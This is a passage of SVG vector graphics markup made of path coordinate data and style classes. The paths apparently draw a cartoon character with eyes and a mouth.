c0.29-0.01,0.58-0.02,0.87-0.03c7.04-0.32,15.94-1.78,16.86-9.59C325.5,419.74,324.89,415.29,323.25,410.24z M280.48,421.78				c0.62-1.23,2.38-0.62,2.73-0.49c0.51,0.2,1.01,0.5,1.51,0.92c-0.73,0.23-1.49,0.47-2.25,0.65c-0.48,0.11-0.99,0.19-1.48,0.26				c-0.27,0.04-0.54,0.08-0.8,0.12C280.17,422.69,280.26,422.2,280.48,421.78z M280.62,424.99c-0.14-0.32-0.25-0.65-0.32-0.98				c1.56,0.03,3.39-0.43,4.99-1.28c0.13,0.12,0.25,0.25,0.36,0.37c-1.46,0.83-3.06,1.63-5,1.88				C280.64,424.99,280.63,424.99,280.62,424.99z M284.05,428.24c0.02,0.04,0.04,0.08,0.07,0.11c-1.09-0.5-2.06-1.18-2.8-2.15				c-0.15-0.2-0.29-0.41-0.41-0.62c1.53-0.17,3.58-0.65,5.19-1.96c0.22,0.26,0.43,0.52,0.65,0.77c0.16,0.2,0.32,0.39,0.49,0.59				c0.05,0.07,0.11,0.13,0.17,0.19c-0.05,0.07-0.1,0.14-0.16,0.2c-0.26,0.34-0.5,0.66-0.81,0.95c-0.63,0.6-1.37,1.08-2.21,1.44				C284.06,427.85,283.98,428.05,284.05,428.24z M285.08,428.73c-0.25-0.09-0.49-0.18-0.73-0.28c0.05,0,0.09-0.01,0.14-0.03				c0.32-0.13,1.05-0.45,1.8-0.95c-0.35,0.31-0.72,0.6-1.11,0.87C285.06,428.44,285.02,428.6,285.08,428.73z M289.08,429.64				c-1.21-0.19-2.43-0.41-3.57-0.76c1.3-0.66,2.37-1.58,3-2.54c0.58,0.56,1.23,1.11,1.96,1.67c-0.03,0.04-0.06,0.08-0.09,0.12				c-0.16,0.22-0.32,0.45-0.5,0.66C289.67,429.05,289.41,429.33,289.08,429.64z M290.79,429.9l-0.72-0.1				c0.45-0.44,0.81-0.87,1.08-1.29c0.06,0.04,0.12,0.09,0.18,0.13c0.1,0.07,0.19,0.14,0.29,0.2				C291.34,429.16,291.07,429.51,290.79,429.9z M291.74,430.03c0.2-0.23,0.4-0.47,0.58-0.73c0.59,0.39,1.16,0.73,1.71,1.02				C293.28,430.24,292.51,430.14,291.74,430.03z M322.18,425.82c-1.55,2.94-5.35,3.91-8.79,4.59c-3.55,0.7-7.36,0.66-11.29,0.55				l-0.58-0.24c-4.34-1.78-8.82-3.63-12.25-6.99l-0.36-0.36c-0.76-0.75-1.63-1.6-2.53-2.3c-0.94-0.89-1.83-1.47-2.82-1.82				c-0.99-0.35-1.95-0.41-2.81-0.17c0.34-0.91,0.77-1.78,1.28-2.61c1.54-2.5,3.95-4.46,6.61-5.4c5.66-1.99,12.73,0.63,15.77,5.82				c0.12,0.2,0.35,0.26,0.55,0.16c0.21-0.12,0.29-0.37,0.19-0.59c-0.22-0.45-0.48-0.9-0.79-1.38c-0.01-0.08-0.05-0.15-0.13-0.21				l-0.02-0.02c-0.23-0.35-0.47-0.68-0.72-0.99c-0.4-0.95-0.3-2.11-0.2-3.23c0.03-0.33,0.06-0.65,0.07-0.97				c0.08-1.73-0.15-3.32-0.77-5.13c-0.23-0.69-0.46-1.29-0.7-1.82c0.69,0.19,1.44,0.27,2.36,0.27c0.16,0,0.32,0,0.48,0				c0.92,0.01,1.96,0.02,2.78-0.4c0.1-0.05,0.17-0.16,0.16-0.28c-0.01-0.12-0.08-0.23-0.19-0.27c-0.48-0.19-0.97-0.2-1.44-0.21				c-0.15,0-0.3-0.01-0.45-0.02c-0.98-0.06-1.86-0.22-2.71-0.5c-0.65-0.21-2.81-1.05-3.23-2.94c-0.6-2.68,2.04-3.83,4.53-4.69				c0.24-0.06,0.49-0.11,0.73-0.16c0.15,1.08,0.47,1.95,0.98,2.64c1.06,1.46,3.18,2.42,4.89,1.51c1.8-0.95,2.13-3.13,2.2-4.75				c1.59,0.13,3.14,0.41,4.6,0.83c0.31,0.09,0.78,0.24,1.26,0.47c0.31,0.17,0.61,0.34,0.92,0.52c0.9,0.64,1.19,1.34,0.88,2.14				c-0.48,1.22-2.61,2.45-3.41,2.92c-1.31,0.76-2.85,1.1-4.34,1.43c-0.34,0.07-0.67,0.15-1,0.23c-0.25,0.06-0.41,0.28-0.38,0.54				c0.03,0.28,0.26,0.49,0.54,0.49c2.12-0.01,4.36-0.09,6.38-1.04c0.14-0.07,0.29-0.14,0.43-0.21c-0.03,1.02,0.14,2.13,0.5,3.23				c0.25,0.76,0.47,1.54,0.68,2.3c0.24,0.88,0.5,1.78,0.8,2.66c0.61,1.79,1.11,3.61,1.47,5.41				C322.91,417.73,323.89,422.57,322.18,425.82z"/>		</g>	</g>	<path class="st5" d="M476.95,153.63c-1.03-7.17-3.93-13.98-8.49-19.61c-0.55-0.68-1.16-1.33-1.84-1.9		c-0.16-0.13-0.95-0.77-0.58-0.15c4.9,8.13,2.86,19.08-3.12,26.08c-3.23,3.77-7.56,6.22-12.46,7.02		c-6.08,0.99-12.15-0.56-17.75-2.89c-5.97-2.49-11.53-5.82-17.22-8.85c-5.26-2.8-10.69-5.17-16.44-6.78		c-11.06-3.09-22.8-3.65-34.12-1.82c-11.39,1.85-22.41,6.13-31.89,12.74c-1.18,0.82-2.33,1.68-3.46,2.57		c-0.02,0.02,0.01,0.09,0.08,0.2c-5.27-2.43-10.75-4.42-16.35-5.93c-14.45-3.88-29.66-4.49-44.37-1.74		c-14.58,2.73-28.62,8.69-40.72,17.28c-11.99,8.51-22.96,19.77-28.77,33.46c-5.46,12.85-5.82,28.44,2.19,40.37		c0.94,1.4,2,2.72,3.15,3.96c0.13,0.13,0.27,0.22,0.42,0.29c-5.39,7.24-9.09,15.77-10.85,24.63c-2.96,14.88-0.17,30.4,6.61,43.88		c3.74,7.42,8.6,14.2,14.33,20.2c-0.26,0.08-0.42,0.19-0.25,0.35c3.96,3.72,8.58,6.75,13.24,9.52c5.45,3.24,11.12,6.12,16.92,8.7		c5,2.23,10.13,4.28,15.42,5.71c4.42,1.19,8.95,2,13.47,2.68c11.59,1.75,23.29,2.73,34.98,3.44c10.92,0.66,21.88,1.06,32.82,0.99		c11.9-0.08,23.62-1.6,35-5.16c12.07-3.77,23.53-9.58,33.66-17.15c10.11-7.55,18.87-16.88,25.55-27.59		c6.64-10.66,10.97-22.61,12.82-35.03c1.84-12.34,1.29-25.03-1.64-37.16c-2.89-11.93-8.1-23.33-15.59-33.07		c-0.14-0.19-0.29-0.37-0.44-0.55c10.29-9.38,24.35-13.51,34.39-23.27C474.95,179.99,478.77,166.35,476.95,153.63z"/>	<g class="st12">		<path class="st13" d="M273.1,362.97c7.72,1.45,15.83,1.89,23.76,2.42c-19.66-8.73-38.92-19.43-54.29-34.7			c-14.68-14.57-25.68-33.12-27.99-53.94c-1.3-11.75,0.29-23.99,5.26-34.76c0.33-0.71,0.31-1.52-0.09-2.16			c0.09-0.07,0.18-0.14,0.27-0.21c0.95-0.69-1.79-3.59-2.94-2.75c-0.38,0.28-0.75,0.58-1.12,0.87c-6.07-9.35-6.56-21.23-3.52-31.75			c3.35-11.6,10.97-21.28,19.75-29.33c5.11-4.69,10.67-8.87,16.33-12.87c1.95-1.38-1.12-3.54-2.73-2.64			c-12.31,6.87-24.36,14.96-33.37,25.95c-1.94,2.37-3.7,4.88-5.28,7.5c-0.28,0.13-0.52,0.33-0.68,0.62			c-1.72,2.92-3.07,6.02-4.05,9.21c-2.35,6.39-3.5,13.19-3.09,20.1c0.45,7.42,2.76,14.7,7.17,20.74c0.24,0.33,0.56,0.6,0.92,0.79			c-6.35,7.69-10.65,17.07-12.59,26.86c-2.96,14.88-0.17,30.4,6.61,43.88c3.97,7.88,9.18,15.04,15.38,21.31			c0.36,0.37,1.35,1.09,1.95,0.79c1.62,1.85,3.34,3.63,5.13,5.33c0.06,0.03,0.12,0.05,0.17,0.08c9.93,5,19.55,10.5,29.78,14.6			c0.9-0.27,1.92-0.22,2.98,0.31c2.9,1.47,6.9,1.87,10.03,2.69c1.42,0.37,2.85,0.77,4.29,1.15			C271.73,362.88,272.38,362.83,273.1,362.97z"/>		<path class="st13" d="M216.86,187.96c-0.01,0-0.01,0-0.01-0.01c0.03-0.04,0.07-0.08,0.11-0.12			C216.92,187.87,216.89,187.92,216.86,187.96z"/>		<path class="st13" d="M473.97,170.15c2.2-5.99,2.15-12.49,1.47-18.84c-0.04-2.32-0.33-4.64-0.91-6.91c-0.35-1.38-4.21-0.98-4,0.41			c0.32,2.19,0.64,4.43,0.89,6.67c0.2,9.1-3.63,18.07-9.69,24.91c-5.44,6.15-12.48,10.17-20.14,12.41			c-7.28,1.31-14.8,1.18-22.15,0.45c-3.03-0.3-6.05-0.71-9.06-1.18c-7.64-2.33-15.23-4.96-23.28-5.24c-0.67-0.02-1.74,0.12-2.21,0.7			c-0.38,0.47-0.15,1.02,0.44,1.19c8.64,2.45,16.82,6.45,24.08,11.72c0.3,0.28,0.62,0.53,0.93,0.76c0.24,0.17,0.48,0.33,0.73,0.49			c2.3,1.77,4.51,3.67,6.6,5.7c1.13,1.1,2.23,2.25,3.29,3.42c1.01,1.12,1.91,2.45,3.09,3.39c3.1,2.46,6.9,0.04,9.5-1.87			c3.14-2.3,6.26-4.64,9.35-7.01c7.02-4.32,13.82-8.99,19.95-14.53c2.77-2.5,5.38-5.19,7.77-8.05c0.58-0.69-0.22-1.18-0.86-1.31			c-0.01,0-0.02,0-0.03,0c1.21-1.53,2.35-3.1,3.44-4.72c0.41-0.58,0.8-1.18,1.17-1.79C474.56,170.59,474.32,170.33,473.97,170.15z			 M427.7,209.14C427.57,209.2,427.62,209.17,427.7,209.14L427.7,209.14z"/>		<path class="st13" d="M447.65,260.73c-0.4-0.05-0.85,0.06-1.23,0.26c0-0.01,0-0.03,0-0.04c0.12-3.79,0.15-7.58,0.08-11.38			c-0.02-1.28-1.23-2.04-2.31-2.03c-0.34-6.03-1.56-11.99-3.95-17.64c-0.59-1.38-1.25-2.73-1.98-4.05c-1.13-2.04-4.8-0.85-3.56,1.4			c5.9,10.7,6.64,23.33,4.67,35.18c-1.05,6.32-2.88,12.48-5.02,18.51c-2.19,6.18-4.65,12.28-7.3,18.27			c-4.75,10.7-10.62,20.74-18.24,29.66c-6.9,8.07-14.96,15.12-23.83,20.94c-8.91,5.85-18.66,10.4-28.88,13.46			c-1.28,0.38-2.58,0.74-3.87,1.08c-2.21,0.57-0.73,3.94,1.29,3.51c7.26-1.52,14.37-3.67,21.24-6.42c0,0,0,0.01,0.01,0.01			c0.56,0.79,1.6,1.13,2.53,0.79c11.1-4.09,21.01-10.65,30.35-17.83c0.22-0.06,0.44-0.15,0.64-0.29c1.09-0.74,2.15-1.52,3.19-2.31			c0.2-0.06,0.4-0.14,0.59-0.28c6.12-4.34,11.38-9.88,15.36-16.24c0.12-0.2,0.19-0.39,0.24-0.59c1.72-2.47,3.31-5.05,4.76-7.7			c0.38-0.09,0.74-0.29,1.01-0.67c2.91-3.99,5.21-8.39,6.86-13.02c0.05-0.09,0.11-0.18,0.16-0.27c0.2-0.34,0.28-0.68,0.28-1			c0.12-0.36,0.23-0.73,0.34-1.1c0.18-0.17,0.35-0.38,0.48-0.65c5.66-11.62,8.43-24.62,7.98-37.54			C449.49,261.72,448.73,260.86,447.65,260.73z"/>	</g>	<path class="st14" d="M217.28,336.37c-10.29-10.42-17.64-23.9-20.24-38.35c-2.52-14.01-0.26-28.74,6.74-41.18		c3.86-6.86,9.08-12.91,15.44-17.56c0.95-0.69-1.79-3.59-2.94-2.75c-11.72,8.57-19.46,21.88-22.27,36.03		c-2.96,14.88-0.17,30.4,6.61,43.88c3.97,7.88,9.18,15.04,15.38,21.31c0.4,0.4,1.55,1.25,2.11,0.69		C218.68,337.86,217.62,336.72,217.28,336.37L217.28,336.37z"/>	<path class="st14" d="M476.62,153.63c-1.03-7.17-3.93-13.98-8.49-19.61c-0.55-0.68-1.16-1.33-1.84-1.9		c-0.16-0.13-0.95-0.77-0.58-0.15c4.9,8.13,2.86,19.08-3.12,26.08c-3.23,3.77-7.56,6.22-12.46,7.02		c-6.08,0.99-12.15-0.56-17.75-2.89c-5.97-2.49-11.53-5.82-17.22-8.85c-5.26-2.8-10.69-5.17-16.44-6.78		c-11.06-3.09-22.8-3.65-34.12-1.82c-11.39,1.85-22.41,6.13-31.89,12.74c-1.18,0.82-2.33,1.68-3.46,2.57		c-0.02,0.02,0.01,0.09,0.08,0.2c-5.27-2.43-10.75-4.42-16.35-5.93c-14.45-3.88-29.66-4.49-44.37-1.74		c-14.58,2.73-28.62,8.69-40.72,17.28c-11.99,8.51-22.96,19.77-28.77,33.46c-5.46,12.85-5.82,28.44,2.19,40.37		c0.94,1.4,2,2.72,3.15,3.96c0.63,0.68,1.65,0.39,2.35-0.05c0.46-0.29,1.68-1.43,1.06-2.09c-9.37-10.09-11.07-25.05-7.06-37.84		c4.23-13.5,14.13-24.74,25.1-33.32c11.1-8.69,24.18-14.85,37.9-18.04c13.96-3.24,28.51-3.28,42.5-0.18		c14.1,3.12,27.48,9.29,38.96,18.07c1.42,1.08,2.8,2.21,4.16,3.37c1.16,0.99,4.35-1.41,2.95-2.61c-5.88-5.02-12.35-9.32-19.22-12.85		c8.94-6.77,19.39-11.42,30.36-13.76c11.47-2.45,23.47-2.4,34.89,0.3c5.69,1.34,11.19,3.37,16.41,5.99		c5.78,2.9,11.3,6.28,17.15,9.04c5.48,2.58,11.39,4.69,17.53,4.59c5.21-0.09,10.2-1.84,14.07-5.38c6.08-5.57,9.09-14.69,7.17-22.77		c3.95,8.78,4.54,19.07,2.04,28.33c-1.65,6.12-4.69,11.88-9.04,16.52c-4.87,5.21-11.1,8.9-17.25,12.39		c-6.28,3.56-12.71,7.05-18.1,11.89c-0.97-1.11-1.97-2.2-2.99-3.27c-0.55-0.56-1.69-0.62-2.42-0.65c-0.16-0.01-1.89,0.07-1.47,0.51		c8.48,8.76,14.87,19.42,18.89,30.92c4.02,11.51,5.73,23.8,5.19,35.97c-0.55,12.19-3.38,24.31-8.56,35.37		c-5.27,11.27-12.9,21.37-22.03,29.81c-9.15,8.47-19.82,15.3-31.28,20.18c-11.44,4.88-23.71,7.89-36.14,8.6		c-9.83,0.56-19.72,0.16-29.59-0.26c-11.58-0.5-23.16-1.29-34.68-2.63c-9.37-1.09-18.52-2.4-27.33-5.66		c-11.08-4.1-22.02-9.55-31.67-16.4c-1.99-1.41-3.91-2.91-5.69-4.58c-0.59-0.55-1.66-0.62-2.42-0.65c-0.15-0.01-1.91,0.1-1.47,0.51		c3.96,3.72,8.58,6.75,13.24,9.52c5.45,3.24,11.12,6.12,16.92,8.7c5,2.23,10.13,4.28,15.42,5.71c4.42,1.19,8.95,2,13.47,2.68		c11.59,1.75,23.29,2.73,34.98,3.44c10.92,0.66,21.88,1.06,32.82,0.99c11.9-0.08,23.62-1.6,35-5.16		c12.07-3.77,23.53-9.58,33.66-17.15c10.11-7.55,18.87-16.88,25.55-27.59c6.64-10.66,10.97-22.61,12.82-35.03		c1.84-12.34,1.29-25.03-1.64-37.16c-2.89-11.93-8.1-23.33-15.59-33.07c-0.14-0.19-0.29-0.37-0.44-0.55		c10.29-9.38,24.35-13.51,34.39-23.27C474.61,179.99,478.43,166.35,476.62,153.63z"/>	<path class="st13" d="M321.47,265.06c0,0-0.15,9.35,9.19,11.49c9.35,2.15,18.69-2.73,21.76-6.59c5.36-6.74,2.76-14.56,1.07-15.32		s2.15,3.68-4.14,9.35S331.12,274.71,321.47,265.06z"/>	<path class="st13" d="M281.94,258.32c0,0-3.37,7.81,0.92,13.02c4.29,5.21,8.27,8.27,18.08,7.36c9.81-0.92,14.1-9.81,12.41-8.89		s-1.38,4.29-7.97,3.68S284.54,272.26,281.94,258.32z"/>	<path class="st13" d="M312.76,294.01c0,0,4.42,6.02,8.57,1.07c4.15-4.95,3.35,4.42,0.8,6.29c-2.54,1.87-10.31,1.07-10.57-2.14		S312.76,294.01,312.76,294.01z"/>	<path class="st13" d="M304.73,324.13c0,0-4.95-0.27-3.61,3.35s6.42,4.55,11.38,4.28s11.51-0.54,9.77-3.88		c-1.74-3.35-1.87-3.08-4.28-2.81S304.73,324.13,304.73,324.13z"/>	<path d="M348.42,294.35c0.92,13.22-12.29,21.67-23.61,24.35c-6.14,1.45-12.67,1.4-18.66-0.69c-5.03-1.76-9.59-4.95-12.89-9.15		c-4.08-5.18-6.21-12.38-4.1-18.8c0.3-0.92-3.52-0.55-3.87,0.5c-4.08,12.39,5.85,24.49,16.93,28.68c6.61,2.5,13.92,2.59,20.79,1.3		c6.8-1.27,13.72-3.94,19.3-8.09c6-4.46,10.57-11.24,10.03-18.99C352.28,292.58,348.34,293.21,348.42,294.35L348.42,294.35z"/>	<path d="M280.79,294.68c3.6-2.48,8.33-3.07,12.55-1.84c0.99,0.29,1.8-0.77,1.83-1.65c0.03-1.11-0.72-1.94-1.73-2.23		c-5.16-1.51-10.73-0.43-15.12,2.59c-0.85,0.59-0.58,2.07-0.04,2.75C278.94,295.15,279.93,295.27,280.79,294.68L280.79,294.68z"/>	<path d="M346.56,295.24c1.07-0.18,2.15-0.34,3.23-0.46c0.22-0.02,0.44-0.04,0.65-0.06c0.08-0.01,0.83-0.06,0.55-0.04		c0.5-0.03,1.01-0.02,1.51-0.01c0.5,0.02,0.99,0.07,1.48,0.13c0.24,0.04,0.28,0.04,0.12,0.01c0.14,0.03,0.27,0.06,0.41,0.09		c0.2,0.05,0.41,0.1,0.61,0.16c1.02,0.3,1.75,0.76,2.74,1.38c0.86,0.54,2.15,0.31,2.81-0.45c0.66-0.76,0.47-1.8-0.37-2.33		c-2.19-1.37-4.44-2.19-7.04-2.33c-2.42-0.13-4.85,0.22-7.23,0.61c-0.92,0.15-1.89,0.94-1.73,1.96		C344.47,294.93,345.64,295.39,346.56,295.24L346.56,295.24z"/>	<path d="M304.2,325.76c4.45,0.8,8.99,1.02,13.5,0.61c0.92-0.08,2.05-0.51,2.38-1.46c0.3-0.86-0.53-1.47-1.34-1.39		c-4.21,0.38-8.43,0.22-12.59-0.54c-0.94-0.17-2.09,0.26-2.64,1.06C303.01,324.77,303.31,325.6,304.2,325.76L304.2,325.76z"/>	<path d="M312.48,289.96c-1.13,1.42-1.57,3.2-1.08,4.98c0.49,1.78,1.77,3.18,3.49,3.85c1.96,0.76,4.34,0.53,6.22-0.36		c1.95-0.93,3.41-2.46,4.05-4.54c0.65-2.12,0.2-4.5-1-6.34c-0.5-0.77-1.9-0.64-2.61-0.31c-0.67,0.31-1.54,1.04-1.01,1.85		c0.73,1.11,1.09,2.65,0.92,3.97c-0.05,0.38-0.13,0.75-0.25,1.11c-0.01,0.03-0.11,0.29-0.05,0.14c0.06-0.15-0.05,0.1-0.06,0.14		c-0.08,0.18-0.17,0.36-0.28,0.53c-0.09,0.15-0.19,0.3-0.29,0.45c0.23-0.33-0.12,0.13-0.18,0.19c-0.11,0.12-0.23,0.22-0.35,0.34		c-0.17,0.16,0.27-0.19,0.07-0.06c-0.08,0.06-0.16,0.12-0.25,0.18c-0.07,0.05-0.14,0.09-0.21,0.13c-0.06,0.03-0.33,0.26-0.1,0.06		c0.2-0.17,0.04-0.02-0.05,0.02c-0.07,0.03-0.15,0.07-0.22,0.1c-0.08,0.03-0.15,0.06-0.23,0.09c-0.25,0.1,0.42-0.12,0.16-0.05		c-0.18,0.05-0.35,0.09-0.53,0.13c-0.41,0.1,0.39-0.04,0.11-0.01c-0.08,0.01-0.16,0.02-0.24,0.02c-0.08,0.01-0.16,0.01-0.24,0.01		c-0.1,0-0.31-0.06-0.05,0.01c0.27,0.07,0.04,0-0.05-0.01c-0.08-0.01-0.16-0.02-0.24-0.03c-0.08-0.01-0.16-0.03-0.24-0.04		c-0.21-0.02,0.34,0.11,0.03,0.01c-0.17-0.05-0.34-0.1-0.51-0.17c-0.36-0.14,0.16,0.11-0.18-0.08c-0.13-0.08-0.26-0.16-0.38-0.25		c-0.06-0.04-0.12-0.09-0.18-0.14c-0.04-0.04-0.09-0.07-0.13-0.11c0.12,0.11,0.14,0.13,0.06,0.06c-0.19-0.23-0.4-0.44-0.57-0.7		c-0.08-0.13-0.16-0.26-0.23-0.39c-0.02-0.03-0.12-0.25-0.05-0.1c0.07,0.15-0.07-0.17-0.08-0.21c-0.13-0.33-0.22-0.68-0.27-1.04		c-0.03-0.18-0.05-0.37-0.05-0.56c0,0.06-0.01,0.26,0.01,0.01c0.01-0.09,0.01-0.19,0.02-0.28c0.03-0.35,0.11-0.69,0.22-1.03		c-0.11,0.32,0.09-0.16,0.14-0.26c0.06-0.1,0.39-0.56,0.13-0.23c0.23-0.29,0.46-0.61,0.37-1.01c-0.08-0.36-0.44-0.64-0.78-0.75		C314.42,289.05,313.07,289.22,312.48,289.96L312.48,289.96z"/>	<path class="st6" d="M288.23,248.08c0,0-8.52,8.45-2.63,17.61s18.17,10.36,24.49,6.1s6.6-14.34,4.69-17.25		C312.86,251.63,306.83,239.49,288.23,248.08z"/>	<path class="st6" d="M329.97,243.96c0,0-14.13,11.64-6.67,21.51c7.45,9.87,20.44,6.03,25.13,0.64c4.69-5.4,7.1-15.33-0.57-21.86		S329.97,243.96,329.97,243.96z"/>	<path d="M286.46,247.41c-2.64,2.18-4.41,5.18-4.98,8.56c-0.65,3.88,0.46,7.92,2.46,11.26c3.68,6.17,10.67,9,17.66,8.82		c7.22-0.19,14.42-5.2,15.85-12.52c1.32-6.77-2.26-14.55-8.65-17.45c-3.72-1.69-8.27-2.76-12.37-2.44		c-3.54,0.27-6.64,1.76-9.64,3.57c-1.78,1.07-0.03,3.36,1.55,2.4c2.14-1.29,4.37-2.56,6.85-3.05c2.89-0.58,5.83-0.05,8.63,0.74		c3.11,0.88,5.77,2.08,7.76,4.73c1.8,2.39,2.88,5.35,2.93,8.35c0.11,6.25-4.72,11.48-10.72,12.7c-5.55,1.12-12.09-0.78-15.71-5.23		c-4.38-5.38-5.13-13.73,0.59-18.43C290.25,248.11,287.82,246.29,286.46,247.41L286.46,247.41z"/>	<path d="M319.24,259.76c0.42,6.85,5.55,11.91,12.09,13.41c3.51,0.8,7.12,0.66,10.52-0.56c3.7-1.33,6.81-3.98,9.18-7.07		c4.63-6.07,5.01-14.98-0.3-20.79c-4.91-5.38-13.98-6.86-20.21-3c-3.35,2.07-6.76,4.96-8.75,8.41		C320.06,253.1,319.52,256.4,319.24,259.76c-0.15,1.78,3.07,1.89,3.22,0.1c0.21-2.5,0.53-5,1.57-7.31c1.15-2.56,3.19-4.61,5.34-6.36		c2.53-2.06,5.09-3.74,8.45-3.88c3.01-0.12,6.07,0.73,8.54,2.46c5.34,3.75,6.37,11.27,3.52,16.88c-2.85,5.62-8.89,9.72-15.27,9.26		c-6.13-0.44-11.75-4.63-12.14-11.06C322.35,258.07,319.13,257.98,319.24,259.76L319.24,259.76z"/>	<path d="M272.33,235.58c2.16-9.22,10.38-16.63,19.85-17.54c0.65-0.06,0.7-0.52,0.27-0.91c-0.53-0.48-1.49-0.71-2.19-0.64		c-9.92,0.95-18.74,8.44-21.02,18.19C269.01,235.63,272.12,236.48,272.33,235.58L272.33,235.58z"/>	<path d="M346.42,218.69c6.61,0.48,12.7,4.75,15.53,10.72c0.7,1.48,3.68,0.26,2.98-1.22c-3.27-6.89-10.22-11.54-17.81-12.09		C345.42,215.98,344.32,218.54,346.42,218.69L346.42,218.69z"/>	<path d="M283.69,250.73c-0.09,0.03-0.18,0.05-0.26,0.09c-0.21,0.08,0.31-0.07,0.09-0.02c-0.16,0.04-0.32,0.07-0.49,0.1		c-0.16,0.03-0.33,0.05-0.49,0.06c-0.26,0.02-0.1-0.04,0.04,0c-0.06-0.02-0.16,0-0.22,0c-0.17,0-0.33,0-0.5-0.02		c-0.12-0.01-0.39-0.09-0.5-0.05c0.2,0.03,0.24,0.04,0.12,0.02c-0.04-0.01-0.07-0.01-0.11-0.02c-0.09-0.02-0.18-0.04-0.27-0.06		c-0.16-0.04-0.32-0.08-0.48-0.13c-0.16-0.05-0.32-0.1-0.47-0.16c0.32,0.12-0.11-0.06-0.21-0.1c-0.3-0.14-0.59-0.31-0.87-0.49		c-0.03-0.02-0.22-0.16-0.08-0.06c0.15,0.12-0.09-0.07-0.12-0.1c-0.13-0.1-0.26-0.21-0.38-0.33c-0.26-0.24-0.49-0.5-0.71-0.78		c-0.21-0.26-0.73-0.39-1.04-0.4c-0.39-0.02-0.88,0.09-1.21,0.32c-0.28,0.2-0.57,0.48-0.61,0.84c-0.05,0.37,0.08,0.62,0.31,0.91		c2.24,2.84,6.35,3.71,9.68,2.57c0.62-0.21,1.29-1,0.87-1.67C285.34,250.56,284.41,250.49,283.69,250.73L283.69,250.73z"/>	<path d="M285.81,247.23c-0.52,0.12-0.62,0.12-1.14,0.08c-0.38-0.03,0.24,0.07-0.13-0.02c-0.1-0.02-0.2-0.05-0.3-0.07		c-0.15-0.04-0.23-0.07-0.04,0c-0.12-0.04-0.23-0.09-0.34-0.14c-0.03-0.01-0.33-0.13-0.34-0.17c0.02,0.09,0.26,0.16,0-0.01		c-0.09-0.06-0.18-0.11-0.26-0.17c-0.08-0.06-0.4-0.22-0.06-0.04c-0.19-0.1-0.35-0.33-0.51-0.47c-0.14-0.12,0.15,0.19-0.03-0.03		c-0.08-0.1-0.16-0.19-0.23-0.29c-0.07-0.09-0.13-0.18-0.2-0.27c-0.04-0.06-0.18-0.27-0.08-0.11c-0.15-0.24-0.27-0.49-0.39-0.74		c-0.21-0.44-0.38-0.9-0.5-1.28c-0.3-1-0.49-2.03-0.64-3.06c-0.11-0.73-0.96-1.36-1.64-1.51c-0.58-0.13-1.33,0.01-1.21,0.77		c0.38,2.49,1,5.12,2.7,7.06c1.72,1.97,4.44,3.47,7.12,2.84c0.71-0.17,0.62-0.95,0.25-1.42		C287.4,247.62,286.56,247.06,285.81,247.23L285.81,247.23z"/>	<path d="M291.86,245.02c-0.71,0.44,1.53-0.07,1.01-0.22c-0.16-0.05-0.31-0.06-0.48-0.13c-0.29-0.12-0.56-0.31-0.8-0.51		c-0.53-0.45-0.93-1.03-1.31-1.6c-0.81-1.21-1.58-2.47-2.08-3.85c-0.84-2.31-0.86-5.32,1.14-7.07c0.51-0.44-0.44-0.44-0.7-0.41		c-0.65,0.06-1.59,0.22-2.1,0.67c-2.62,2.29-2.34,5.98-0.93,8.85c0.73,1.48,1.68,3.19,2.93,4.3c1.51,1.34,4.05,1.01,5.66,0		c0.08-0.05,0.43-0.23,0.39-0.4c-0.04-0.17-0.43-0.17-0.53-0.17C293.39,244.44,292.45,244.65,291.86,245.02L291.86,245.02z"/>	<path d="M341.53,241.8c1.15-0.11,1.96-1.1,2.6-1.96c0.74-0.98,1.32-2.22,0.87-3.45c-0.04-0.12-0.36-0.21-0.43-0.24		c-0.35-0.13-0.73-0.24-1.09-0.33c-0.37-0.09-0.74-0.18-1.12-0.23c-0.04-0.01-0.51-0.05-0.49,0.01c0.39,1.06,0,2.17-0.6,3.07		c-0.54,0.81-1.21,1.69-2.1,2.12c0.02-0.01,0.04-0.02,0.07-0.03c-0.22,0.1-0.45,0.16-0.7,0.19c-0.21,0.02,0.14,0.18,0.12,0.17		c0.28,0.14,0.61,0.23,0.91,0.31c0.4,0.11,0.8,0.21,1.21,0.28C341.03,241.76,341.28,241.82,341.53,241.8L341.53,241.8z"/>	<path d="M346.37,242.01c4.45-1.82,7.26-6.39,6.54-11.19c-0.15-1-3.35-0.8-3.22,0.06c0.65,4.26-1.57,8.58-5.61,10.23		c-0.58,0.24-0.53,0.72,0.02,0.95C344.77,242.34,345.69,242.29,346.37,242.01L346.37,242.01z"/>	<path d="M350.58,244.56c1.77-0.29,3.54-0.76,5.18-1.49c1.41-0.63,2.9-1.79,2.73-3.51c-0.01-0.15-0.32-0.27-0.41-0.31		c-0.34-0.16-0.72-0.28-1.08-0.37c-0.11-0.03-1.64-0.37-1.62-0.16c0.17,1.72-1.29,2.85-2.7,3.46c-1.61,0.7-3.33,1.16-5.06,1.44		c-0.21,0.03,0.09,0.23,0.1,0.24c0.26,0.17,0.61,0.28,0.9,0.37C349.22,244.41,349.95,244.66,350.58,244.56L350.58,244.56z"/>	<path d="M311.67,262.24c-0.09-0.52-0.35-1.03-0.76-1.37c-0.22-0.18-0.46-0.33-0.74-0.39c-0.5-0.1-1.02,0-1.5,0.14		c-0.11,0.03-0.23,0.08-0.34,0.12c-0.03,0-0.06-0.01-0.09-0.01c0.12-0.06,0.25-0.11,0.36-0.17c0.16-0.09,1.39-0.79,0.93-1		c-0.86-0.38-1.86-0.11-2.7,0.18c-0.65,0.22-1.29,0.53-1.86,0.9c-0.39,0.25-0.78,0.54-1.08,0.9c-0.42,0.5-0.68,1.07-0.64,1.73		c0.05,0.69,0.43,1.35,0.94,1.81c0.45,0.41,1.01,0.71,1.61,0.84c0.92,0.2,1.82,0.01,2.69-0.29c0.69-0.24,1.36-0.58,1.97-0.99		c0.38-0.26,0.72-0.55,0.97-0.93C311.69,263.29,311.76,262.74,311.67,262.24z"/>	<path d="M335.87,259.96c-0.26-1.06-1.14-1.82-3.67-1.42c0.05-0.06,1.71-0.74,1.71-0.82c-0.01-0.27-0.25-0.48-0.48-0.59		c-1.78-0.78-4.38-0.77-5.68,0.9c-0.38,0.49-0.61,1.15-0.5,1.77c0.14,0.8,0.55,1.51,1.17,2.05c0.7,0.61,1.58,0.96,2.47,1.16		c1.04,0.24,2.2,0.23,3.21-0.1c0.62-0.2,1.32-0.61,1.63-1.22C336.01,261.11,336.02,260.57,335.87,259.96z"/></g><path class="st5" d="M539.38,139.81c0,0-5.28,4.35-3.42,8.39c1.86,4.04,10.25,11.18,14.91,12.43s24.23,10.56,27.34,1.55	